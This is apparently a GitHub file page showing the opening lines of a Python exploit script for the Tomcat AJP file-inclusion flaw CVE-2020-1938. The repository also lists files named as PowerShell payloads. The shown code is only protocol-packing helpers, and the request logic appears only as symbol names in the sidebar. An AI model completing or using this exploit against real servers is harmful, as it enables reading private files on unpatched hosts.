 whh6tl / suricata
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
master
Go to file
t
0707payload.ps1
asciipay.ps1
cve 2020-1938.py
cve-2020-0796.rar
rules.tar.gz
suricata.rules
suricata / cve 2020-1938.py
whh6tl Add files via upload
92678b8 · 4 years ago
History
Code
Blame
302 lines (281 loc) · 10.9 KB
Code 55% faster with GitHub Copilot
Raw
1 #!/usr/bin/env python
2 #CNVD-2020-10487  Tomcat-Ajp lfi
3 #by ydhcui
4 import struct
5
6 # Some references:
7 # https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
8 def pack_string(s):
9 if s is None:
10 return struct.pack(">h", -1)
11 l = len(s)
12 return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
13 def unpack(stream, fmt):
14 size = struct.calcsize(fmt)
15 buf = stream.read(size)
16 return struct.unpack(fmt, buf)
17 def unpack_string(stream):
18 size, = unpack(stream, ">h")
19 if size == -1: # null string
20 return None
21 res, = unpack(stream, "%ds" % size)
22 stream.read(1) # \0
23 return res
24 class NotFoundException(Exception):
25 pass
26 class AjpBodyRequest(object):
27 # server == web server, container == servlet
Symbols
65M
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols
r
中A
func pack_string
func unpack
func unpack_string
class NotFoundException
class AjpBodyRequest
const MAX_REQUEST_LENGTH
func __init__
func serialize
func send_and_receive
class AjpForwardRequest
const REQUEST_METHODS
const COMMON_HEADERS
const ATTRIBUTES
func __init__